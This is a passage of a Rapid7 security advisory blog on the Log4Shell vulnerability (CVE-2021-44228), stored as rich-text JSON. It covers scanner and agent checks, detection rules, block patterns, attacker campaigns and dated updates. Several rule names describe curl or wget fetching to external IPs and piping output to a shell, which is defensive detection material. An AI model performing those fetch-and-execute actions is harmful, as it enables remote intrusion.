Mac:\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\"apache-log4j-core-cve-2021-44228-remote\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" unauthenticated vulnerability check attempts to trigger a connection back to the scan engine to determine vulnerability.\"}]}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"d8024c236df1476a818acf2677e9f0fb\",\"children\":[{\"text\":\"Version 6.6.121 also includes the ability to disable remote checks.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"b8923204b1664a01b824c1766c15718d\",\"children\":[{\"text\":\"Agent checks\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"a0068592cdd74b4da6fa3b9722465656\"},{\"text\":\"Insight Agent version 3.1.2.36 was released on December 12, 2021 and includes collection support for Log4j JAR files on \"},{\"text\":\"Mac and Linux\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" systems so that vulnerability assessments of the authenticated check for CVE-2021-44228 will work for updated Agent-enabled systems.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"47c9ac20c44d4e1fa5632efa9570af9b\",\"children\":[{\"text\":\"Insight Agent collection on \"},{\"text\":\"Windows\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" for Log4j began rolling out in version 3.1.2.38 as of December 17, 2021. It will take several days for this roll-out to complete.\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"6605876da724403494985532ee40e684\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"7b5824880ad648e1861ba3526ce1cc37\",\"children\":[{\"text\":\"If you are using the Insight Agent to assess your assets for vulnerabilities and you are not yet on version 3.1.2.38, you can uncheck the “Skip checks performed by the Agent” option in the scan template to ensure that authenticated checks run on Windows systems.\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"cbec7e59156b41ba896b3c7b60ed4f72\",\"children\":[{\"text\":\"If you rely on the Insight Agent for vulnerability management, consider setting the Throttle level to High (which is the default) to ensure updates are applied as quickly as possible.\"}]}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"ad65f5325702497ea8966c6f62f34f71\",\"children\":[{\"text\":\"Containers\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"01f3fcd75ada42b496a7275b6e84483b\"},{\"text\":\" InsightVM customers utilizing container security can assess containers that have been built with a vulnerable version of the library.\"}]},{\"type\":\"h3\",\"attrs\":{},\"uid\":\"8d9924d3896d411899521d51763cff0d\",\"children\":[{\"text\":\"InsightIDR and Managed Detection and Response\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"5becc8d7f5894be3b5fc3cbea87008cb\",\"children\":[{\"text\":\"Rapid7 InsightIDR has several detections that will identify common follow-on activity used by attackers. Additionally, our teams are reviewing our detection rule library to ensure we have detections based on any observed attacker behavior related to this vulnerability seen by our Incident Response (IR), MDR, and Threat Intelligence and Detection Engineering (TIDE) teams. Through continuous collaboration and threat landscape monitoring, we ensure product coverage for the latest techniques being used by malicious actors.\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"c9e45220f50f4028af73672ff84b887d\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"9eba3e6c765244449f5961e224f8dce7\",\"children\":[{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"eb825ed6eb164f6187e2d363194b97ac\",\"children\":[{\"text\":\"[Update: December 10, 2021 3:30pm ET]\\n\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"f4028d5963894a618ffbd846c4a628e6\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"62e2df22af56452ca7caddaaba8b6f0d\",\"children\":[{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"19377f88cae94835a19b896460838468\",\"children\":[{\"text\":\"Our Threat Detection \u0026 Response team has deployed detection rules to help identify attacker behavior related to this vulnerability:\\n\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"3afb38276bc746eea5a0d9ac6bdcd664\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"3cc72cb8fcc8406e8b1b379ed6d53237\",\"children\":[{\"text\":\"Attacker Technique - Curl or Wget To Public IP Address With Non Standard Port\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"75c482f74b2c4664b00728e18775ce91\",\"children\":[{\"text\":\"Suspicious Process - Curl or WGet Pipes Output to Shell\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"0331f9e2b8a9409fa704812332cfcd59\",\"children\":[{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"085c934284ea4b43bb1528a131a81da3\",\"children\":[{\"text\":\"We also identified an existing detection rule that that was providing coverage prior to identification of the vulnerability:\\n\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"ad5d4e2da3d84fce957e8688f695c550\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"5e022507057442e88b44cdd1e70236c6\",\"children\":[{\"text\":\"Suspicious Process - Curl to External IP Address\"}]}]}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"eaf5bcdd2c624ee29deef74d1d698716\",\"children\":[{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"027a8d9c499741ecaa7dcf0972dc47c8\",\"children\":[{\"text\":\"[Update: December 10, 2021 7:00pm ET]\\n\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"1864d909026040eca1cda8719262ac82\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"e1459061adbc4816b7b35a919c46744c\",\"children\":[{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"12c80d88f0de4f1da4bc198bda94fbbd\",\"children\":[{\"text\":\"An additional rule has been deployed:\\n\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"f171d2d7ae934fee845cf0cdc951f073\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"3b0227e994e84413a118f0a2b7cd3628\",\"children\":[{\"text\":\"Attacker Technique - Curl Or WGet To External IP Reporting Server IP In URL\"}]}]}]}]}]}]},{\"type\":\"h3\",\"attrs\":{},\"uid\":\"21620ce641d6485ba70a8805389c4645\",\"children\":[{\"text\":\"Velociraptor\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"0a05a4c893c1403ea5717ea641728021\",\"children\":[{\"text\":\"A \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://docs.velociraptor.app/exchange/artifacts/pages/log4jrce/\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://docs.velociraptor.app/exchange/artifacts/pages/log4jrce/\"}},\"uid\":\"f745e260ac7f4308bf4730d8e77d7f0a\",\"children\":[{\"text\":\"Velociraptor artifact\"}]},{\"text\":\" has been added that can be used to hunt against an environment for exploitation attempts against Log4j RCE vulnerability. A second Velociraptor artifact was also added that hunts recursively for vulnerable Log4j libraries.\"}]},{\"type\":\"h3\",\"attrs\":{},\"uid\":\"216eb0ad9d154164a0e8e2c646c80dcb\",\"children\":[{\"text\":\"tCell\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"f77c21f09d5144108cc8395ed487fe08\",\"children\":[{\"text\":\"Along with the guidance below, our tCell team has a new, \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/15/how-to-protect-your-applications-against-log4shell-with-tcell/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/15/how-to-protect-your-applications-against-log4shell-with-tcell/\"}},\"uid\":\"904da8a0f62d4165bf5c5e66bf467d6f\",\"children\":[{\"text\":\"longer blog post\"}]},{\"text\":\" on these detections and how to use them to safeguard your applications.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"bf4610d267bc4b2caf153188e934457b\",\"children\":[{\"text\":\"*New* Pattern update for monitoring rule\",\"attrs\":{\"style\":{}},\"bold\":true}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"f26ce706e4ab40da9494c2ecc779a3ab\",\"children\":[{\"text\":\"For tCell customers, we have updated our AppFirewall patterns to detect log4shell. This means customers can view monitoring events in the App Firewall feature of tCell should log4shell attacks occur.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"60d76ed55c3640ea859e5041bb5afc0d\",\"children\":[{\"text\":\"*New* Default pattern to configure a block rule \",\"attrs\":{\"style\":{}},\"bold\":true}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"693b3053db1b4d65b9f4efd4daf1d834\",\"children\":[{\"text\":\"In order to protect your application against any exploit of Log4j, we’ve added a default pattern (\"},{\"text\":\"tc-cdmi-4)\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" for customers to block against. Below is the video on how to set up this custom block rule (don’t forget to deploy!), or reach out to the tCell team if you need help with this. As research continues and new patterns are identified, they will automatically be applied to\"},{\"text\":\" tc-cdmi-4 \",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\"to improve coverage.\"}]},{\"type\":\"reference\",\"attrs\":{\"display-type\":\"display\",\"asset-uid\":\"bltaf19b9ea533ad971\",\"content-type-uid\":\"sys_assets\",\"asset-link\":\"https://www.rapid7.com/cdn/assets/bltaf19b9ea533ad971/683ddbf9237ea6a27991c119/image1-1.gif\",\"asset-name\":\"image1-1.gif\",\"asset-type\":\"image/gif\",\"type\":\"asset\",\"class-name\":\"embedded-asset\",\"alt\":\"image1-1.gif\",\"asset-alt\":\"image1-1.gif\",\"inline\":false},\"uid\":\"5b6068f379f342deb74c261b4b1f6922\",\"children\":[{\"text\":\"\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"2438b1efc6ba4d22b284222aee47f46e\",\"children\":[{\"text\":\"Identify vulnerable packages and enable OS Commands\",\"attrs\":{\"style\":{}},\"bold\":true}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"6e16d910fcf74bd08279f82d333ee95a\",\"children\":[{\"text\":\"tCell will alert you if any \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://docs.rapid7.com/tcell/packages-and-vulnerabilities\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://docs.rapid7.com/tcell/packages-and-vulnerabilities\"}},\"uid\":\"19f742faa97a47988ef82bdddd6be9da\",\"children\":[{\"text\":\"vulnerable packages\"}]},{\"text\":\" (such as \"},{\"text\":\"CVE 2021-44228\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\") are loaded by the application.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"7eaa7f14d1264ef09d7a13748051fd0c\",\"children\":[{\"text\":\"tCell Customers can also enable blocking for \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://docs.rapid7.com/tcell/os-commands\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://docs.rapid7.com/tcell/os-commands\"}},\"uid\":\"428040c00a1b457196e7e65c5044894a\",\"children\":[{\"text\":\"OS commands\"}]},{\"text\":\". This will prevent a wide range of exploits leveraging things like curl, wget, etc. Please note, for those customers with apps that have executables, ensure you’ve included it in the policy as allowed, and then enable blocking.\"}]},{\"type\":\"h3\",\"attrs\":{},\"uid\":\"bd83cbe02c5247e79aeb87fd06e24597\",\"children\":[{\"text\":\"InsightCloudSec\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"56e5daee009e45f09629a10a67c37c20\",\"children\":[{\"text\":\"The InsightCloudSec and InsightVM integration will identify cloud instances which are vulnerable to CVE-2021-44228 in InsightCloudSec. Customers can use the context and enrichment of ICS to identify instances which are exposed to the public or attached to critical resources. \"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"63ad3664eb294d479c20b52b0e7f83d5\",\"children\":[{\"text\":\"Applying two Insight filters  — \"},{\"text\":\"Instance Vulnerable To Log4Shell\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" and \"},{\"text\":\"Instance On Public Subnet Vulnerable To Log4Shell\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" — will enable identification of publicly exposed vulnerable assets and applications.\"}]},{\"type\":\"reference\",\"attrs\":{\"display-type\":\"display\",\"asset-uid\":\"blte80c1018c1a1e788\",\"content-type-uid\":\"sys_assets\",\"asset-link\":\"https://www.rapid7.com/cdn/assets/blte80c1018c1a1e788/683ddc1bbc38b10050477b87/image-1.png\",\"asset-name\":\"image-1.png\",\"asset-type\":\"image/png\",\"type\":\"asset\",\"class-name\":\"embedded-asset\",\"alt\":\"image-1.png\",\"asset-alt\":\"image-1.png\",\"inline\":false},\"uid\":\"f48f9609a27f40f3bc5a0f3c6ba856fb\",\"children\":[{\"text\":\"\"}]},{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"13619c6f0e354eb2bccb403a169d591c\",\"children\":[{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"96f19fbebda4466292396842f353cbee\"}]},{\"type\":\"h3\",\"attrs\":{},\"uid\":\"6957640e6a464268accabe93f1ea9c63\",\"children\":[{\"text\":\"IntSights\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"515d6d67ac87495c8b268d9b0f751b7d\",\"children\":[{\"text\":\"IntSights researchers \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/14/log4j-makes-its-appearance-in-hacker-chatter-4-observations/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/14/log4j-makes-its-appearance-in-hacker-chatter-4-observations/\"}},\"uid\":\"80e4aec96bb4469aa25f1ecb244d7b3c\",\"children\":[{\"text\":\"have provided a perspective\"}]},{\"text\":\" on what's happening in criminal forums with regard to Log4Shell and will continue to track the attacker's-eye view of this new attack vector.\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"98518ac9276c477c90a93de3104d8b74\",\"children\":[{\"text\":\"Attacks and campaigns\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"7b5cc30fc7544f15a682bb99233bb76a\",\"children\":[{\"text\":\"Rapid7 Labs is now maintaing a \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://github.com/rapid7/data/blob/master/log4shell/heisenberg/exploit-strings.txt\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://github.com/rapid7/data/blob/master/log4shell/heisenberg/exploit-strings.txt\"}},\"uid\":\"0be77e45b076498ca457473754f03b85\",\"children\":[{\"text\":\"regularly updated list of unique Log4Shell exploit strings\"}]},{\"text\":\" as seen by Rapid7's Project Heisenberg.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"173b6613e3364b76bc88d06b4be8c8dc\",\"children\":[{\"text\":\"Bitdefender has details of \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://businessinsights.bitdefender.com/technical-advisory-zero-day-critical-vulnerability-in-log4j2-exploited-in-the-wild\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://businessinsights.bitdefender.com/technical-advisory-zero-day-critical-vulnerability-in-log4j2-exploited-in-the-wild\"}},\"uid\":\"75d72c040b344935be1307cad074c9dd\",\"children\":[{\"text\":\"attacker campaigns\"}]},{\"text\":\" using the Log4Shell exploit for Log4j. Their technical advisory noted that the Muhstik Botnet, and XMRIG miner have incorporated Log4Shell into their toolsets, and they have also seen the Khonsari ransomware family adapted to use Log4Shell code.\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"30d7cf2d4a1e4d04a2ab87756e3a629c\",\"children\":[{\"text\":\"External resources\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"6c7ebab843f545c6a17236d6c2c59906\",\"children\":[{\"text\":\"The following resources are not maintained by Rapid7 but may be of use to teams triaging Log4j/Log4Shell exposure.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"5e1bee4e145d4db487617978e79ecc9b\",\"children\":[{\"text\":\"CISA \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://github.com/cisagov/log4j-affected-db\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://github.com/cisagov/log4j-affected-db\"}},\"uid\":\"e510ccdae4f249c79e330c9db553b174\",\"children\":[{\"text\":\"now maintains a list of affected products/services\"}]},{\"text\":\" that is updated as new information becomes available.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"b2f9c597af3645e99bbb4ed1a900fd12\",\"children\":[{\"text\":\"CISA also has \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.cisa.gov/uscert/apache-log4j-vulnerability-guidance\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.cisa.gov/uscert/apache-log4j-vulnerability-guidance\"}},\"uid\":\"c5cd6ca885b94392a2ef41ecb259edf2\",\"children\":[{\"text\":\"posted a dedicated resource page\"}]},{\"text\":\" for Log4j info aimed mostly at Federal agencies, but consolidates and contains information that will be used to protectors in any organization.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"a2bbfb848307479ba986c6a48e09ba50\",\"children\":[{\"text\":\"ShadowServer is a non-profit organization that offers \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.shadowserver.org/news/log4j-scanning-and-cve-2021-44228-exploitation-latest-observations-2021-12-16/\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.shadowserver.org/news/log4j-scanning-and-cve-2021-44228-exploitation-latest-observations-2021-12-16/\"}},\"uid\":\"5a9d1d0ab9a244a4bbac3bb241cf84b7\",\"children\":[{\"text\":\"free Log4Shell exposure reports to organizations\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"af8f6758f6fc46759e42a412878819cf\",\"children\":[{\"text\":\"NCSC NL maintains a regularly updated list of \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://github.com/NCSC-NL/log4shell\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://github.com/NCSC-NL/log4shell\"}},\"uid\":\"6be7abbe899646ee95e686ec0a1bc6cf\",\"children\":[{\"text\":\"Log4j/Log4Shell triage and information resources\"}]},{\"text\":\".\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"6a4d39fd7da34d5f875316ed254ae354\",\"children\":[{\"text\":\"Updates\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"7059cc1d66f54518b82e2c50e51e93cd\",\"children\":[{\"text\":\"[December 10, 2021, 5:45pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"1fbf5527bd8442f1964135ef5f927f10\"},{\"text\":\" Rapid7 has posted a technical analysis of \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228/rapid7-analysis?referrer=blog\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228/rapid7-analysis?referrer=blog\"}},\"uid\":\"48268351ab454e7ab4edef03acf41c53\",\"children\":[{\"text\":\"CVE-2021-44228 on AttackerKB\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"80a684494cd740d9a58e98b5acb54513\",\"children\":[{\"text\":\"[December 11, 2021, 11:15am ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"87beef107a7946eba60a5a09af770380\"},{\"text\":\" Added additional resources for reference and minor clarifications.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"efe883d20fcf402d9de99b4da41b099c\",\"children\":[{\"text\":\"[December 11, 2021, 4:30pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"7964e25c61194ae88e1b65f79595480f\"},{\"text\":\" VMware has \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.vmware.com/security/advisories/VMSA-2021-0028.html\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.vmware.com/security/advisories/VMSA-2021-0028.html\"}},\"uid\":\"609335daea4e4871aafc1f26e2471896\",\"children\":[{\"text\":\"published an advisory\"}]},{\"text\":\" listing 30 different VMware products vulnerable to CVE-2021-44228, including vCenter Server, Horizon, Spring Cloud, Workspace ONE Access, vRealize Operations Manager, and Identity Manager. Their response matrix lists available workarounds and patches, though most are pending as of December 11.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"a62fa2405c304521a9cc16151018fa07\",\"children\":[{\"text\":\"Rapid7 has observed indications from the research community that they have already begun investigating RCE exploitability for products that sit in critical places in corporate networks, including network infrastructure solutions like vCenter Server. \"},{\"text\":\"VMware customers should monitor \",\"attrs\":{\"style\":{}},\"bold\":true},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.vmware.com/security/advisories/VMSA-2021-0028.html\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.vmware.com/security/advisories/VMSA-2021-0028.html\"}},\"uid\":\"7b982f4d0df54b4db3e48759f33cc202\",\"children\":[{\"text\":\"this list\",\"attrs\":{\"style\":{}},\"bold\":true}]},{\"text\":\" closely and apply patches and workarounds on an emergency basis as they are released.\",\"attrs\":{\"style\":{}},\"bold\":true}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"2971907314234e948b25518e34030496\",\"children\":[{\"text\":\"[December 11, 2021, 10:00pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"4c74802f2f334ebbaffe0a24ac3d9c94\"},{\"text\":\"Apache Struts 2 Vulnerable to CVE-2021-44228\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"50f889539c9346538b2b738a24f7ea06\"},{\"text\":\" The Apache Struts 2 framework contains static files (Javascript, CSS, etc) that are required for various UI components. Finding and “serving” these components is handled by the Struts 2 class \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://struts.apache.org/maven/struts2-core/apidocs/org/apache/struts2/dispatcher/DefaultStaticContentLoader.html\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://struts.apache.org/maven/struts2-core/apidocs/org/apache/struts2/dispatcher/DefaultStaticContentLoader.html\"}},\"uid\":\"38801353ddb84114a6b0aba2cae8784d\",\"children\":[{\"text\":\"DefaultStaticContentLoader\"}]},{\"text\":\". The \"},{\"text\":\"DefaultStaticContentLoader\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" is vulnerable to Log4j CVE-2021-44228;\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"5e738114a828432e96421abc62472558\"},{\"text\":\" given the default static content, basically all Struts implementations should be trivially vulnerable. Rapid7's vulnerability research team has technical analysis, a simple proof-of-concept, and an example log artifact \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228-log4shell/rapid7-analysis?referrer=blog\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228-log4shell/rapid7-analysis?referrer=blog\"}},\"uid\":\"29d6b3e318d94b0ba28a7e13dcfdb5f6\",\"children\":[{\"text\":\"available in AttackerKB\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"de7a0427e54a44e29858810cde4e0fa1\",\"children\":[{\"text\":\"[December 12, 2021, 2:20pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"bf35aba340944547ab9cd094812b6055\"},{\"text\":\" InsightVM and Nexpose customers can now assess their exposure to CVE-2021-44228 with an authenticated vulnerability check. Note that this check requires that customers update their product version and restart their console and engine. See the \"},{\"text\":\"Rapid7 customers\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" section for details.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"633be2e5dd0f4f83a2550c0d3eb2aea4\",\"children\":[{\"text\":\"[December 13, 2021, 10:30am ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"800e20782a8344cc8134e44e6849efdb\"},{\"text\":\" Updated mitigations section to include new guidance from Apache Log4J team  and information on how to use InsightCloudSec + InsightVM to help identify vulnerable instances.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"230d19962f4b4ac4be837f66873b638c\",\"children\":[{\"text\":\"[December 13, 2021, 2:40pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"e9de337b3ece427e94f105784ca7e30a\"},{\"text\":\" Rapid7 researchers have confirmed and demonstrated that essentially all vCenter Server instances are trivially exploitable by a remote, unauthenticated attacker. Technical analysis, proof-of-concept code, and indicators of compromise for this vector are \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228-log4shell/rapid7-analysis?referrer=blog\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228-log4shell/rapid7-analysis?referrer=blog\"}},\"uid\":\"4e4d54086a5644a99cae76230fcc2e2a\",\"children\":[{\"text\":\"available in AttackerKB\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"0ab7816f09e54d23ba4aa71bcdad7fdc\",\"children\":[{\"text\":\"[December 13, 2021, 4:00pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"065ba39e6fce4ec892a1a1c9d2aca83d\"},{\"text\":\" tCell customers can now view events for log4shell attacks in the App Firewall feature. Additionally, customers can set a block rule leveraging the default tc-cdmi-4 pattern.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"c89a58c0c7ad43d083f3970fa2b4523a\",\"children\":[{\"text\":\"[December 13, 2021, 6:00pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"0e509712dd8443d6813e9ae1bb95860f\"},{\"text\":\" We received some reports of the remote check for InsightVM not being installed correctly when customers were taking in content updates. Product version 6.6.119 was released on December 13, 2021 at 6pm ET to ensure the remote check for CVE-2021-44228 is available and functional. Customers will need to update and restart their Scan Engines/Consoles.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"6257637905c341148b17d65aea0983c0\",\"children\":[{\"text\":\"[December 13, 2021, 8:15pm ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"04857dbe911e4e89b6cd6f63729a3138\"},{\"text\":\" Information on Rapid7's response to Log4Shell and the vulnerability's impact to Rapid7 solutions and systems is \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/\"}},\"uid\":\"2aad275ef1704ab682620c0586209b84\",\"children\":[{\"text\":\"now available here\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"d91955b3594c44ea82f47f65086043b9\",\"children\":[{\"text\":\"[December 14, 2021, 08:30 ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"f6ce03388f4b4a80b705866ea923843e\"},{\"text\":\" Apache has released Log4j 2.16. This disables the Java Naming and Directory Interface (JNDI) by default and requires \"},{\"text\":\"log4j2.enableJndi\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" to be set to true to allow JNDI. It also completely removes support for Message Lookups, a process that was started with the prior update. It mitigates the weaknesses identified in the newly released \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://nvd.nist.gov/vuln/detail/CVE-2021-45046\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://nvd.nist.gov/vuln/detail/CVE-2021-45046\"}},\"uid\":\"e3f628270a34438f8c5daba4b9f1209d\",\"children\":[{\"text\":\"CVE-22021-45046\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"f330dd55fe2c47bdbbf3134d9cc67520\",\"children\":[{\"text\":\"Rapid7 has posted resources to assist InsightVM and Nexpose customers in scanning for this vulnerability.  \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/14/using-insightvm-to-find-apache-log4j-cve-2021-44228/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/14/using-insightvm-to-find-apache-log4j-cve-2021-44228/\"}},\"uid\":\"8d40972714944a90a0a7809282b51674\",\"children\":[{\"text\":\"This post\"}]},{\"text\":\", “Using InsightVM to Find Apache Log4j CVE-2021-44228” goes into detail on how the scans work and includes a SQL query for reporting. For product help, we have added \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://docs.rapid7.com/insightvm/apache-log4j/\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://docs.rapid7.com/insightvm/apache-log4j/\"}},\"uid\":\"2c478402b2ba4b9ea3743bb9dff8bdde\",\"children\":[{\"text\":\"documentation\"}]},{\"text\":\" on step-by-step information to scan and report on this vulnerability.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"65cf200b9d5648148a6898a914de723f\",\"children\":[{\"text\":\"[December 14, 2021, 2:30 ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"f625f3ee294e47c8ba4d288ac4285bbd\"},{\"text\":\" Along with Log4Shell, we also have \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://access.redhat.com/security/cve/CVE-2021-4104\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://access.redhat.com/security/cve/CVE-2021-4104\"}},\"uid\":\"60cc94b3e81a42e784354ea97224d9ad\",\"children\":[{\"text\":\"CVE-2021-4104\"}]},{\"text\":\" — reported on December 9, 2021 —  a flaw in the Java logging library Apache Log4j in version 1.x. JMSAppender that is vulnerable to deserialization of untrusted data. This allows a remote attacker to execute code on the server if the deployed application is configured to use JMSAppender and to the attacker's JMS Broker. Note this flaw only affects applications which are specifically configured to use JMSAppender, which is not the default, or when the attacker has write-access to the Log4j configuration for adding JMSAppender to the attacker's JMS Broker.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"05730fc8d6a4463eb57700d375eee134\",\"children\":[{\"text\":\"[December 14, 2021, 3:30 